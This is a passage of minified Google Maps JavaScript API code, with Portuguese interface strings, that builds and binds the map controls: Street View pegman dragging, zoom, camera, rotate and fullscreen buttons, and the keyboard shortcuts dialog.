MIa=async function(a){if(!a.Kg){const b=await a.Hg;a.set("dragPosition",b.position&&new _.on(b.position));_.Tn(a,"dragend")}LIa(a)};NIa=async function(a){const b=await a.Hg;_.Sn(b,"dragstart",a);_.Sn(b,"drag",a);_.En(b,"dragend",a.Vg);_.En(b,"longpressdragstart",()=>{a.Lg=!0});_.En(b,"dragcancel",a.Tg)};
QIa=function(a){const b=a.Fg();if(_.VL(b)){var c=a.Fg()-3;c=vN(a.Og,c)}else b===7?(c=OIa(a),a.Sg!==c&&(a.Sg=c,a.Rg={url:PIa[c],size:new _.Ko(49,52),scaledSize:new _.Ko(49,52),origin:new _.Go(0,0)}),c=a.Rg):c=null;c?(a.Gg.firstChild.__src__!==c.url&&_.tL(a.Gg.firstChild,c.url),_.vL(a.Gg,c.size||null,c.origin||null,c.scaledSize),c.size&&(a.Ng.style.height=`${c.size.height}px`,a.Ng.style.width=`${c.size.width}px`),a.Gg.style.top=b===7?"50%":"",a.Gg.style.display=""):a.Gg.style.display="none"};
RIa=function(a){a.By.setVisible(!1);a.Mg.setVisible(_.VL(a.Fg()))};dO=async function(a){const b=await a.Hg;b.al?a.set("dragPosition",b.position&&new _.on(b.position)):a.Lg&&(a.set("dragPosition",b.position&&new _.on(b.position)),a.Lg=!1)};SIa=function(a,b){var c=b.domEvent;b=b.pixel;c instanceof KeyboardEvent?_.Bz(c)?a.Eg(5):_.zz(c)&&a.Eg(3):(c=b?.x??0,c>a.Jg+5?(a.Eg(5),a.Jg=c):c<a.Jg-5&&(a.Eg(3),a.Jg=c))};LIa=function(a){window.clearTimeout(a.Ig);a.Ig=0;a.set("dragging",!1);a.Eg(1);a.Kg=!1};
OIa=function(a){(a=_.wm(a.get("heading"))%360)||(a=0);a<0&&(a+=360);return Math.round(a/360*16)%16};
XIa=function(a,b,c){var d=a.map.__gm;const e=new TIa(b,a.controlSize,g=>{a.marker.Ys(g)},g=>{a.marker.Zs(g)},a.Ci);e.bindTo("mode",a);e.bindTo("mapSize",a);e.bindTo("display",a);e.bindTo("isOnLeft",a);a.marker.bindTo("mode",a);a.marker.bindTo("dragPosition",a);a.marker.bindTo("location",a);const f=new _.MM(["mapHeading","streetviewHeading"],"heading",UIa);f.bindTo("streetviewHeading",a,"heading");f.bindTo("mapHeading",a.map,"heading");a.marker.bindTo("heading",f);a.bindTo("pegmanDragging",a.marker,
"dragging");d.bindTo("pegmanDragging",a);_.On(e,"dragstart",a,()=>{a.offset=_.ZL(b,a.Og);VIa(a)});d=["dragstart","drag","dragend"];for(const g of d)_.En(e,g,()=>{_.Tn(a.marker,g,{latLng:a.marker.get("position"),pixel:e.get("position")})});_.En(e,"position_changed",()=>{var g=e.get("position");(g=c({clientX:g.x+a.offset.x,clientY:g.y+a.offset.y}))&&a.marker.set("dragPosition",g)});_.En(a.marker,"dragstart",()=>{VIa(a)});_.En(a.marker,"dragend",async()=>{await WIa(a,!1)});_.En(a.marker,"hover",async()=>
{await WIa(a,!0)})};VIa=async function(a){var b=await _.Rl("streetview");if(!a.Gg){var c=a.map.__gm,d=(0,_.Fa)(a.Lg.getUrl,a.Lg),e=c.get("panes");a.Gg=new b.ZH(e.floatPane,d,a.config);a.Gg.bindTo("location",a);a.Gg.bindTo("mode",a);a.Gg.bindTo("pixelBounds",c);b=new _.XM(f=>{f=new _.NB(a.map,a.dh,f);a.dh.Si(f);return f});b.bindTo("latLngPosition",a.marker,"dragPosition");a.Gg.bindTo("pixelPosition",b)}};
WIa=async function(a,b){const c=a.get("dragPosition");var d=a.map.getZoom();d=Math.max(50,Math.pow(2,16-d)*35);a.set("hover",b);a.Kg=!1;const e=await _.Rl("streetview"),f=a.Eg||void 0;a.Fg||(a.Fg=new e.YH(f),a.bindTo("sloTrackingId",a.Fg,"sloTrackingId",!0),a.bindTo("isHover",a.Fg,"isHover",!0),a.Fg.bindTo("result",a,null,!0));a.Fg.getPanoramaByLocation(c,d,f?void 0:d<100?"nearest":"best",b,a.map.get("streetViewControlOptions")?.sources,!0)};UIa=function(a,b){return _.sm(b-(a||0),0,360)};
eO=function(){return _.nl.Fg().Hg()==="CH"};YIa=function(a){_.oN(a);a.style.fontSize="10px";a.style.height="17px";a.style.backgroundColor="#f5f5f5";a.style.border="1px solid #dcdcdc";a.style.lineHeight="19px"};ZIa=function(a){a={content:(new _.$M(a)).element,title:"Atalhos do teclado"};a=new _.Wr(a);_.Sr(a,"keyboard-shortcuts-dialog-view");return a};$Ia=function(){return"@media print {  .gm-style .gmnoprint, .gmnoprint {    display:none  }}@media screen {  .gm-style .gmnoscreen, .gmnoscreen {    display:none  }}"};
aJa=function(a){if(!_.Lq[2]){var b=!!_.Lq[21];a.Eg?b=NHa(a.Eg,a.ti,b,a.Sg):(b=new MHa(a.Fg,a.ti,b),LHa(b,!0));b=b.getDiv();a.Gg.addElement(b,23,!0,-1E3);a.set("logoWidth",b.offsetWidth)}};
dJa=function(a){const b=new bJa(a.Zg,a.Kg,a.Nh,a.Ui,a.Tg);b.bindTo("size",a);b.bindTo("rmiWidth",a);b.bindTo("attributionText",a);b.bindTo("fontLoaded",a);b.bindTo("mapTypeId",a);b.bindTo("isCustomPanorama",a);b.Eg.addListener("click",c=>{a.oh||(a.oh=cJa(a));a.Nh.__gm.get("developerProvidedDiv").appendChild(a.oh);a.oh.di.showModal();_.N(window,_.dJ(c)?164970:164969)});return b};
fJa=function(a){if(a.Fg){var b=document.createElement("div");a.Rg=new eJa(b,a.Fj);a.Rg.bindTo("pov",a.Fg);a.Rg.bindTo("pano",a.Fg);a.Rg.bindTo("takeDownUrl",a.Fg);a.Fg.set("rmiWidth",b.offsetWidth);_.Lq[17]&&(a.Rg.bindTo("visible",a.Fg,"reportErrorControl"),a.Fg.bindTo("rmiLinkData",a.Rg))}};hJa=function(a){if(a.Eg){var b=_.Qr("Map Scale");_.Tq(b);_.aJ(b);var c=_.WN(b,a.Kg,a.Tg);a.gh=new gJa(b,c,new _.Jz([new _.fC(a,"projection"),new _.fC(a,"bottomRight"),new _.fC(a,"zoom")],_.LDa),a.Tg);fO(a)}};
jJa=function(a){if(a.Eg){var b=_.nl.Fg(),c=document.createElement("div");a.Ig=new iJa(c,a.Eg,_.K(b,15),a.Tg);a.Ig.bindTo("available",a,"rmiAvailable");a.Ig.bindTo("bounds",a);_.Lq[17]?(a.Ig.bindTo("enabled",a,"reportErrorControl"),a.Eg.bindTo("rmiLinkData",a.Ig)):a.Ig.set("enabled",!0);a.Ig.bindTo("mapTypeId",a);a.Ig.bindTo("sessionState",a.zk);a.bindTo("rmiWidth",a.Ig,"width");_.En(a.Ig,"rmilinkdata_changed",()=>{const d=a.Ig.get("rmiLinkData");a.Eg.set("rmiUrl",d&&d.url)})}};
lJa=function(a){a.Vg&&(a.Vg.unbindAll(),BHa(a.Vg),a.Vg=null,a.Gg.pm(a.Ri));const b=_.Qr("Ativar a visualiza\u00e7\u00e3o em tela cheia"),c=new kJa(a.Kg,b,a.nk,a.Jg,a.Sg);c.bindTo("display",a,"fullscreenControl");c.bindTo("disableDefaultUI",a);c.bindTo("mapTypeId",a);const d=a.get("fullscreenControlOptions")||{};a.Gg.addElement(b,d&&d.position||20,!0,-1007);a.Vg=c;a.Ri=b};
nJa=function(a,b){const c=a.Gg;if(a.Eg&&_.no(a.Eg)){var d={"control-block-end-inline-center":24,"control-block-end-inline-start":23,"control-block-end-inline-end":25,"control-inline-start-block-end":19,"control-inline-start-block-center":17,"control-inline-start-block-start":18,"control-inline-end-block-end":22,"control-inline-end-block-center":21,"control-inline-end-block-start":20,"control-block-start-inline-center":15,"control-block-start-inline-start":14,"control-block-start-inline-end":16};for(const [e,
f]of Object.entries(d)){const g=document.createElement("slot");g.name=e;g.style.display="flex";g.style.flexDirection=e.startsWith("control-block")?"row":"column";g.addEventListener("slotchange",()=>{_.Tn(g,"resize")});c.addElement(g,f,!1,1E3)}}for(d=b.length-1;d>=0;d--){let e=d;const f=b[d];if(!f)break;function g(h){if(h){var k=h.index;_.um(k)||(k=1E3);k=Math.max(k,-999);_.Cx(h,Math.min(999999,_.wm(h.style.zIndex||0)));c.addElement(h,e,!1,k)}}f.forEach(g);_.En(f,"insert_at",h=>{g(f.getAt(h))});_.En(f,
"remove_at",(h,k)=>{c.pm(k)});_.N(a.Eg,264748);_.N(a.Eg,mJa.get(e))}};pJa=function(a){a.sh=new oJa(a.Lg.Eg,a.Zg);const b=a.sh.container;a.Dj?a.Kg.insertBefore(b,a.Kg.children[0]):a.Zg.insertBefore(b,a.Zg.children[0])};rJa=function(a){if(a.Eg){var b=[a.Lg.Eg,a.Lg.Fg,a.Lg.Gg,a.gh,a.Lg.Hg];a.Ig&&b.push(a.Ig)}else b=[a.Lg.Eg,a.Lg.Fg,a.Lg.Gg,a.Lg.Hg,a.Rg];b=new qJa({Et:b});a.Gg.addElement(b.container,25,!0);return b};
tJa=function(a){if(a.Eg){var b=a.Eg,c=document.createElement("div");c=new sJa(c);c.bindTo("card",b.__gm);b=c.getDiv();a.Gg.addElement(b,14,!0,.1)}};vJa=function(a){_.Rl("util").then(b=>{b.lp.Eg(()=>{a.Jh=!0;uJa(a);a.Mg&&(a.Mg.set("display",!1),a.Mg.unbindAll(),a.Mg=null)})})};
KJa=function(a){a.Pg&&(uIa(a.Pg),a.Pg.unbindAll(),a.Pg=null);a.Hg&&(a.Hg=null);a.Ng&&(a.Ng.unbindAll(),a.Ng=null);a.ih&&(a.ih.unbindAll(),a.ih=null);for(var b of a.Gh)wJa(a,b);a.Gh=[];a.Gg&&_.Pn(a.Gg,"isrtl_changed",()=>{gO(a)});b=a.wj=xJa(a);var c=a.gj=yJa(a),d=a.pj=zJa(a),e=a.si=hO(a),f=a.dj=AJa(a);a.cj=BJa(a);var g=p=>(a.get(p)||{}).position,h=b&&(g("panControlOptions")||22);b=d&&(g("zoomControlOptions")||d==3&&19||22);const k=c&&(g("cameraControlOptions")||22);c=d==3||_.Ex();e=e&&(g("streetViewControlOptions")||
22);f=f&&(g("rotateControlOptions")||c&&19||22);const m=a.qk;g=(p,r)=>{const t=MN(a.Gg,p);if(!m[t]){const v=a.Jg>>2,w=12+(a.Jg>>1),y=document.createElement("div");_.oN(y);_.tx(y,"gm-bundled-control");t===10||t===11||t===12||t===6||t===9?_.tx(y,"gm-bundled-control-on-bottom"):_.nN(y,"gm-bundled-control-on-bottom");y.style.margin=_.Dm(v);_.Tq(y);m[t]=new CJa(y,t,w);a.Gg.addElement(y,p,!1,.1)}p=m[t];p.add(r);a.Gh.push({div:r,Ay:p})};c=[1,5,4,6,10];a.Gg.get("isRTL")&&c.push(2,13,11);b&&(d=DJa(a),g(b,
d));e&&(EJa(a),g(e,a.ei),a.Mg&&a.Gg&&a.Mg.set("isOnLeft",c.includes(MN(a.Gg,e))));k&&(e=c.includes(MN(a.Gg,k)),e=FJa(a,e),g(k,e));h&&a.Fg&&_.Pq().transform&&(e=GJa(a),g(h,e));f&&(h=HJa(a),g(f,h));a.Xg&&(a.Xg.remove(),a.Xg=null);if(h=IJa(a)&&22)e=JJa(a),g(h,e);a.Ng&&a.Pg&&a.Pg.jx&&f==b&&a.Ng.bindTo("mouseover",a.Pg.jx);for(const p of a.Gh)_.Tn(p.div,"resize");a.Hg&&setTimeout(()=>{const p=MN(a.Gg,k);a.Hg?.Rg(m[p])},0)};
QJa=function(a){uJa(a);if(a.Wh&&!a.Jh){var b=LJa(a);if(b){var c=_.zx("div");_.oN(c);c.style.margin=_.Dm(a.Jg>>2);_.Mn(c,"mouseover",()=>{_.Cx(c,1E6)});_.Mn(c,"mouseout",()=>{_.Cx(c,0)});_.Cx(c,0);var d=a.get("mapTypeControlOptions")||{},e=a.hh=new MJa(a.Wh,d.mapTypeIds);e.bindTo("aerialAvailableAtZoom",a);e.bindTo("zoom",a);var f=e.buttons;a.Gg.addElement(c,d.position||14,!1,.2);d=null;b==2?(d=new NJa(c,f,a.Jg,a.Sg),e.bindTo("mapTypeId",d)):d=new OJa(c,f,a.Jg,a.Sg);b=a.yh=new PJa(e.mapping);b.set("labels",
!0);d.bindTo("mapTypeId",b,"internalMapTypeId");d.bindTo("labels",b);d.bindTo("terrain",b);d.bindTo("tilt",a,"desiredTilt");d.bindTo("fontLoaded",a);d.bindTo("mapSize",a,"size");d.bindTo("display",a,"mapTypeControl");b.bindTo("mapTypeId",a);_.Tn(c,"resize");a.Yg={div:c,Ay:null};a.zh=d}}};uJa=function(a){a.zh&&(a.zh.unbindAll&&a.zh.unbindAll(),a.zh=null);a.yh&&(a.yh.unbindAll(),a.yh=null);a.hh&&(a.hh.unbindAll(),a.hh=null);a.Yg&&(wJa(a,a.Yg),_.ir(a.Yg.div),a.Yg=null)};
zJa=function(a){const b=a.get("zoomControl"),c=iO(a);return!b&&!a.Fg||c&&b===void 0||a.Fg&&b===!1?(a.Fg||_.N(a.Eg,148262),null):a.get("size")?1:null};yJa=function(a){const b=a.get("cameraControl"),c=iO(a);if(!a.get("size")||a.Fg)return!1;(a.get("cameraControl")!==void 0||c)&&_.N(a.Eg,b?226848:226002);return c?b==1:b!=0};
xJa=function(a){var b=a.get("panControl");const c=iO(a);if(b!==void 0||c)return a.Fg||_.N(a.Eg,b?148255:148254),!!b;b=a.get("size");return _.Ex()||!b?!1:b.width>=400&&b.height>=370||!!a.Fg};AJa=function(a){const b=a.get("rotateControl"),c=iO(a);(b!==void 0||c)&&_.N(a.Eg,b?148257:148256);return!a.get("size")||a.Fg?!1:c?b==1:b!=0};
hO=function(a){let b=a.get("streetViewControl");const c=a.get("disableDefaultUI"),d=!!a.get("size");(b!==void 0||c)&&_.N(a.Eg,b?148260:148261);b==null&&(b=!c);a=d&&!a.Fg;return b&&a};BJa=function(a){return a.Fg?!1:iO(a)?a.get("myLocationControl")==1:a.get("myLocationControl")!=0};RJa=function(a){if(zJa(a)!=a.pj||yJa(a)!=a.gj||xJa(a)!=a.wj||AJa(a)!=a.dj||hO(a)!=a.si||BJa(a)!=a.cj)a.Og[1]=!0;a.Og[0]=!0;_.Aq(a.Qg)};
fO=function(a){if(a.gh){var b=a.get("scaleControl");b!==void 0&&_.N(a.Eg,b?148259:148258);b?a.gh.enable():a.gh.disable()}};iO=function(a){return a.get("disableDefaultUI")};IJa=function(a){return!a.get("disableDefaultUI")&&!!a.Fg};cJa=function(a){const b=a.Nh.__gm.get("developerProvidedDiv"),c=ZIa({Iq:a.Tj,Jq:a.lk,ownerElement:b,nu:!0,zu:a.Eg?"map":"street_view"});c.addEventListener("close",()=>{b.removeChild(c)});return c};wJa=function(a,b){b.Ay?(b.Ay.remove(b.div),delete b.Ay):a.Gg.pm(b.div)};
LJa=function(a){if(!a.Wh)return null;const b=(a.get("mapTypeControlOptions")||{}).style||0,c=a.get("mapTypeControl"),d=iO(a);if(c===void 0&&d||c!==void 0&&!c)return _.N(a.Eg,148251),null;b==1?_.N(a.Eg,148253):b==2&&_.N(a.Eg,148252);return b==2||b==1?b:1};DJa=function(a){const b=a.Pg=new SJa(a.Jg,a.Kg,a.Sg);b.bindTo("zoomRange",a);b.bindTo("display",a,"zoomControl");b.bindTo("disableDefaultUI",a);b.bindTo("mapSize",a,"size");b.bindTo("mapTypeId",a);b.bindTo("zoom",a);return b.getDiv()};
FJa=function(a,b=!1){a.Hg=new TJa({controlSize:a.Jg,Mv:b,Wp:a.Kg,aD:a.Sg});a.Hg.sm(a.get("cameraControl"),a.get("size"));a.Hg.Pg(a.get("mapTypeId"));_.En(a.Hg,"panbyfraction",(c,d)=>{_.Tn(a,"panbyfraction",c,d)});_.En(a.Hg,"zoomMap",c=>{c=c===0?1:-1;a.set("zoom",a.get("zoom")+c)});return a.Hg};GJa=function(a){const b=new _.aN(aO,{lr:_.rC.Zi()}),c=new UJa(b,a.Jg,a.Kg);c.bindTo("pov",a);c.bindTo("disableDefaultUI",a);c.bindTo("panControl",a);c.bindTo("mapSize",a,"size");return b.div};
HJa=function(a){const b=_.zx("div");_.oN(b);a.Ng=new VJa(b,a.Jg,a.Kg);a.Ng.bindTo("mapSize",a,"size");a.Ng.bindTo("rotateControl",a);a.Ng.bindTo("heading",a);a.Ng.bindTo("tilt",a);a.Ng.bindTo("aerialAvailableAtZoom",a);return b};JJa=function(a){const b=_.zx("div"),c=a.ih=new WJa(b,a.Jg);c.bindTo("pano",a);c.bindTo("floors",a);c.bindTo("floorId",a);return b};gO=function(a){a.Og[1]=!0;_.Aq(a.Qg)};
EJa=function(a){if(!a.Mg&&!a.Jh&&a.Ii&&a.Eg){var b=a.Mg=new XJa(a.Eg,a.Ii,a.ei,a.Kg,a.Fj,a.xj,a.Jg,a.Ui,a.yj||void 0,a.Tg);b.bindTo("mapHeading",a,"heading");b.bindTo("tilt",a);b.bindTo("projection",a.Eg);b.bindTo("mapTypeId",a);a.bindTo("panoramaVisible",b);b.bindTo("mapSize",a,"size");b.bindTo("display",a,"streetViewControl");b.bindTo("disableDefaultUI",a);(b=a.Eg.__gm.Jg)&&b.__gm.set("focusFallbackElement",a.ei);YJa(a)}};
YJa=function(a){const b=a.Mg;if(b){var c=b.Mg,d=a.get("streetView");if(d!=c){if(c){const e=c.__gm;e.unbind("result");e.unbind("heading");c.unbind("passiveLogo");c.Eg.removeListener(a.hj,a);c.Eg.set(!1)}d&&(c=d.__gm,c.get("result")!=null&&b.set("result",c.get("result")),c.bindTo("isHover",b),c.bindTo("result",b),c.get("heading")!=null&&b.set("heading",c.get("heading")),c.bindTo("heading",b),d.bindTo("passiveLogo",a),d.Eg.addListener(a.hj,a),a.set("panoramaVisible",d.get("visible")),b.bindTo("client",
d));b.Mg=d}}};
_.$Ja=function(a,b){const c=document.createElement("div");var d=c.style;d.backgroundColor="white";d.fontWeight="500";d.fontFamily="Roboto, sans-serif";d.padding="15px 25px";d.boxSizing="border-box";d.top="5px";d=document.createElement("div");var e=document.createElement("img");e.alt="";e.src=_.IB+"api-3/images/google_gray.svg";e.style.border=e.style.margin=e.style.padding="0";e.style.height="17px";e.style.verticalAlign="middle";e.style.width="52px";_.Tq(e);d.appendChild(e);c.appendChild(d);d=document.createElement("div");
d.style.lineHeight="20px";d.style.margin="15px 0";e=document.createElement("span");e.style.color="rgba(0,0,0,0.87)";e.style.fontSize="14px";e.innerText="Esta p\u00e1gina n\u00e3o carregou o Google Maps corretamente.";d.appendChild(e);c.appendChild(d);d=document.createElement("table");d.style.width="100%";e=document.createElement("tr");var f=document.createElement("td");f.style.lineHeight="16px";f.style.verticalAlign="middle";const g=document.createElement("a");_.Ow(g,b);g.innerText="Voc\u00ea \u00e9 o propriet\u00e1rio deste site?";
g.target="_blank";g.rel="noopener";g.style.color="rgba(0, 0, 0, 0.54)";g.style.fontSize="12px";g.onclick=()=>{_.N(a,148243)};f.appendChild(g);e.appendChild(f);_.Ru(ZJa);b=document.createElement("td");b.style.textAlign="right";f=document.createElement("button");f.className="dismissButton";f.innerText="OK";f.onclick=()=>{a.removeChild(c);_.Tn(a,"dmd");_.N(a,148242)};b.appendChild(f);e.appendChild(b);d.appendChild(e);c.appendChild(d);a.appendChild(c);_.N(a,148244);return c};
bKa=function(a,b,c,d,e,f,g,h,k,m,p,r,t,v,w,y,D,G){var L=b.get("streetView");k=b.__gm;if(L&&k){r=new _.bN(_.qI(),L.get("client"));L=_.zca[L.get("client")];var I=new aKa({iJ:function(ta){return t.fromContainerPixelToLatLng(new _.Go(ta.clientX,ta.clientY))},zE:b.controls,Jp:m,Jk:p,OF:a,map:b,Vv:b.mapTypes,lq:d,UG:!0,dh:v,controlSize:b.get("controlSize")||40,yN:L,aH:r,xs:w,Jq:y,Iq:D,JJ:!0,Ci:G}),F=new _.MM(["bounds"],"bottomRight",ta=>ta&&_.nw(ta)),W,qa;_.Qn(b,"idle",()=>{var ta=b.get("bounds");ta!=W&&
(I.set("bounds",ta),F.set("bounds",ta),W=ta);ta=b.get("center");ta!=qa&&(I.set("center",ta),qa=ta)});I.bindTo("bottomRight",F);I.bindTo("disableDefaultUI",b);I.bindTo("heading",b);I.bindTo("projection",b);I.bindTo("reportErrorControl",b);I.bindTo("restriction",b);I.bindTo("passiveLogo",b);I.bindTo("zoom",k);I.bindTo("mapTypeId",c);I.bindTo("attributionText",e);I.bindTo("zoomRange",g);I.bindTo("aerialAvailableAtZoom",h);I.bindTo("tilt",h);I.bindTo("desiredTilt",h);I.bindTo("keyboardShortcuts",b,"keyboardShortcuts",
!0);I.bindTo("cameraControlOptions",b,null,!0);I.bindTo("mapTypeControlOptions",b,null,!0);I.bindTo("panControlOptions",b,null,!0);I.bindTo("rotateControlOptions",b,null,!0);I.bindTo("scaleControlOptions",b,null,!0);I.bindTo("streetViewControlOptions",b,null,!0);I.bindTo("zoomControlOptions",b,null,!0);I.bindTo("mapTypeControl",b);I.bindTo("myLocationControlOptions",b);I.bindTo("fullscreenControlOptions",b,null,!0);b.get("fullscreenControlOptions")&&I.notify("fullscreenControlOptions");I.bindTo("cameraControl",
b);I.bindTo("panControl",b);I.bindTo("rotateControl",b);I.bindTo("motionTrackingControl",b);I.bindTo("motionTrackingControlOptions",b,null,!0);I.bindTo("scaleControl",b);I.bindTo("streetViewControl",b);I.bindTo("fullscreenControl",b);I.bindTo("zoomControl",b);I.bindTo("myLocationControl",b);I.bindTo("rmiAvailable",f,"available");I.bindTo("streetView",b);I.bindTo("fontLoaded",k);I.bindTo("size",k);k.bindTo("renderHeading",I);_.Sn(I,"panbyfraction",k)}};
cKa=function(a,b,c,d,e,f,g,h){const k=new _.bN(_.qI(),g.get("client")),m=new aKa({zE:f,Jp:d,Ci:!0,Jk:h,OF:e,lq:c,controlSize:g.get("controlSize")||40,UG:!1,zN:g,aH:k});m.set("streetViewControl",!1);m.bindTo("attributionText",b,"copyright");m.set("mapTypeId","streetview");m.set("tilt",!0);m.bindTo("heading",b);m.bindTo("zoom",b,"zoomFinal");m.bindTo("zoomRange",b);m.bindTo("pov",b,"pov");m.bindTo("position",g);m.bindTo("pano",g);m.bindTo("passiveLogo",g);m.bindTo("floors",b);m.bindTo("floorId",b);
m.bindTo("rmiWidth",g);m.bindTo("fullscreenControlOptions",g,null,!0);m.bindTo("panControlOptions",g,null,!0);m.bindTo("zoomControlOptions",g,null,!0);m.bindTo("fullscreenControl",g);m.bindTo("panControl",g);m.bindTo("zoomControl",g);m.bindTo("disableDefaultUI",g);m.bindTo("fontLoaded",g.__gm);m.bindTo("size",b);a.view&&a.view.addListener("scene_changed",()=>{const p=a.view.get("scene");m.set("isCustomPanorama",p==="c")});_.Bq(m.Qg);_.Sn(m,"panbyfraction",a)};
dKa=function(a){const b=a.get("zoom");_.um(b)&&(a.set("zoom",b+1),_.N(window,165374))};eKa=function(a){const b=a.get("zoom");_.um(b)&&(a.set("zoom",b-1),_.N(window,165374))};jO=function(a,b,c){_.Tn(a,"panbyfraction",b,c);_.N(window,165373)};fKa=function(a,b){return!!(b.target!==a.src||b.ctrlKey||b.altKey||b.metaKey||a.get("enabled")===!1)};
iKa=function(a,b,c,d,e,f){const g=new gKa(b,e,f);g.bindTo("zoom",a);g.bindTo("enabled",a,"keyboardShortcuts");e&&g.bindTo("tilt",a.__gm);f&&g.bindTo("heading",a);_.Sn(g,"tiltrotatebynow",a.__gm);_.Sn(g,"panbyfraction",a.__gm);_.Sn(g,"panbynow",a.__gm);_.Sn(g,"panby",a.__gm);hKa(a,d,e,f);const h=a.__gm.Jg;let k=null;_.Qn(a,"streetview_changed",()=>{const m=a.get("streetView"),p=k;p&&_.Gn(p);k=null;m&&(k=_.Qn(m,"visible_changed",()=>{m.getVisible()&&m===h?(b.blur(),c.style.visibility="hidden"):c.style.visibility=
""}))});d=()=>{g.Qg=!!a.get("headingInteractionEnabled");g.Rg=!!a.get("tiltInteractionEnabled")};_.Qn(a,"tiltinteractionenabled_changed",d);_.Qn(a,"headinginteractionenabled_changed",d)};hKa=function(a,b,c,d){const e=new _.$M({Iq:d,Jq:c,ownerElement:b,nu:!1,zu:"map"});_.Qn(a,"keyboardshortcuts_changed",()=>{_.yw(a)?b.append(e.element):e.element.remove()})};_.ry.prototype.lF=_.da(39,function(){return _.E(this,_.vy,6)});jKa=class extends _.M{constructor(a){super(a)}};
_.kO=class extends _.M{constructor(a){super(a)}li(a){return _.Ig(this,1,a)}};_.kO.prototype.ek=_.ba(7);var kKa=class extends _.M{constructor(a){super(a)}},lKa=()=>_.cha.some(a=>!!document[a]),hHa={};var lHa=class extends _.Xn{constructor(a,b,c,d,e,f,g){super();this.label=a||"";this.alt=b||"";this.Hg=f||null;this.wo=c;this.Eg=d;this.Gg=e;this.Fg=g||null}};var MJa=class extends _.Xn{constructor(a,b){super();this.Gg=a;this.mapping={};this.buttons=[];this.labels=this.Fg=this.Eg=null;b=b||["roadmap","satellite","hybrid","terrain"];const c=_.Nb(b,"terrain")&&_.Nb(b,"roadmap"),d=_.Nb(b,"hybrid")&&_.Nb(b,"satellite");_.En(this,"maptypeid_changed",()=>{const e=this.get("mapTypeId");this.labels&&this.labels.set("display",e==="satellite");this.Eg&&this.Eg.set("display",e==="roadmap")});_.En(this,"zoom_changed",()=>{if(this.Eg){const e=this.get("zoom");this.Eg.set("enabled",
e<=this.Fg)}});for(const e of b){if(e==="hybrid"&&d)continue;if(e==="terrain"&&c)continue;b=a.get(e);if(!b)continue;let f=null;e==="roadmap"?c&&(this.Eg=jHa(this,"terrain","roadmap","terrain",void 0,"Diminua o zoom para visualizar o mapa da rua com o relevo"),f=[[this.Eg]],this.Fg=a.get("terrain").maxZoom):e!=="satellite"&&e!=="hybrid"||!d||(this.labels=kHa(this),f=[[this.labels]]);this.buttons.push(new lHa(b.name,b.alt,"mapTypeId",e,null,null,f))}}};var lO=(0,_.aj)`.gm-control-active\u003eimg{-webkit-box-sizing:content-box;box-sizing:content-box;display:none;left:50%;pointer-events:none;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.gm-control-active\u003eimg:nth-child(1){display:block}.gm-control-active:focus\u003eimg:nth-child(1),.gm-control-active:hover\u003eimg:nth-child(1),.gm-control-active:active\u003eimg:nth-child(1),.gm-control-active:disabled\u003eimg:nth-child(1){display:none}.gm-control-active:focus\u003eimg:nth-child(2),.gm-control-active:hover\u003eimg:nth-child(2){display:block}.gm-control-active:active\u003eimg:nth-child(3){display:block}.gm-control-active:disabled\u003eimg:nth-child(4){display:block}sentinel{}\n`;var TJa=class extends HTMLElement{constructor(a={controlSize:40,Mv:!1,aD:1}){super();this.Fg=this.Ng=!1;this.Gg=_.Qr("Controles da c\u00e2mera no mapa");this.Eg=document.createElement("menu");this.controlSize=a.controlSize;this.Mv=a.Mv||!1;this.Wp=a.Wp;this.Hg=a.aD||1;this.Sg=a.aD||1;this.Lg=zN(this,"Up");this.Jg=zN(this,"Left");this.Kg=zN(this,"Right");this.Ig=zN(this,"Down");this.Mg=oHa(this,0);this.Qg=oHa(this,1)}connectedCallback(){if(!this.Ng){this.Ng=!0;this.style.cursor="pointer";this.dataset.controlWidth=
String(this.controlSize);this.dataset.controlHeight=String(this.controlSize);_.aJ(this);_.Tq(this);_.oN(this);_.Su(lO,this.Wp||this);xN(this,this.Gg);const a=this.Hg===2?"_dark":"";BN(this,[_.WM[`camera_control${a}.svg`],_.WM[`camera_control_hover${a}.svg`],_.WM[`camera_control_active${a}.svg`],_.WM[`camera_control_disable${a}.svg`]],this.Gg);this.Gg.type="button";this.Gg.setAttribute("aria-expanded","false");pHa(this);this.appendChild(this.Gg);this.appendChild(this.Eg);this.Gg.setAttribute("aria-controls",
this.Eg.id);qHa(this)}}Rg(a){const b=this.controlSize>>2;a=a.container;if(Number((a.style.left||a.style.right).replace("px",""))>this.controlSize)this.Eg.style.left=`-${this.controlSize+2*b}px`,a.style.bottom?this.Eg.style.bottom="100%":this.Eg.style.top="100%";else{this.Mv?this.Eg.style.left="100%":this.Eg.style.right="100%";var c=window.getComputedStyle(a),d=Number(c.bottom.replace("px",""));c=Number(c.top.replace("px",""));var e=Number(this.style.top.replace("px",""));a.style.top?this.Eg.style.top=
c+e>=this.controlSize+b?`-${this.controlSize+2*b}px`:`-${b}px`:d-e-this.controlSize>=this.controlSize+b?this.Eg.style.top=`-${this.controlSize+2*b}px`:this.Eg.style.bottom=`-${b}px`}}Og(a,b,c,d){if(d){var e=c.toJSON(),f=d.latLngBounds.toJSON();d=e.north>=f.north-1E-6;c=e.west<=f.west+1E-6;const g=e.east>=f.east-1E-6;e=e.south<=f.south+1E-6;f=this.getRootNode().activeElement;(f===this.Lg&&d||f===this.Jg&&c||f===this.Kg&&g||f===this.Ig&&e)&&this.Gg.focus();this.Lg.disabled=d;this.Jg.disabled=c;this.Kg.disabled=
g;this.Ig.disabled=e}nHa(a,b,this.Mg,this.Qg)}Pg(a){a=a!=="satellite"&&a!=="hybrid"||!_.Lq[43]?this.Sg:2;if(this.Hg!==a){this.Hg=a;var b=a===2?"_dark":"";BN(this,[_.WM[`camera_control${b}.svg`],_.WM[`camera_control_hover${b}.svg`],_.WM[`camera_control_active${b}.svg`],_.WM[`camera_control_disable${b}.svg`]],this.Gg);yN(this,this.Ig,"Down");yN(this,this.Jg,"Left");yN(this,this.Kg,"Right");yN(this,this.Lg,"Up");wN(this.Mg,0,a,this.controlSize);wN(this.Mg,1,a,this.controlSize)}}sm(a,b){this.style.display=
